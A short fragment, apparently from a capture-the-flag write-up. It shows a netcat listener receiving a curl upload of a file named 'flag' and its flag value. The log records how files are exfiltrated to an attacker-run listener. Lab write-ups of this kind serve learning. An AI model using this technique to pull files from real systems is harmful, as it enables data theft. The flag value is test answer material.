 root@ubuntu2004-fkd-gz:/home/ubuntu# nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on
POST / HTTP/1.1
Host:
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 236
Content-Type: multipart/form-data; boundary=------------------------941d2feb75413ff8
--------------------------941d2feb75413ff8
Content-Disposition: form-data; name="ile"; filename="flag"
Content-Type: application/octet-stream
DASCTF{80773552071279130522816066230396}
--------------------------941d2feb75413ff8--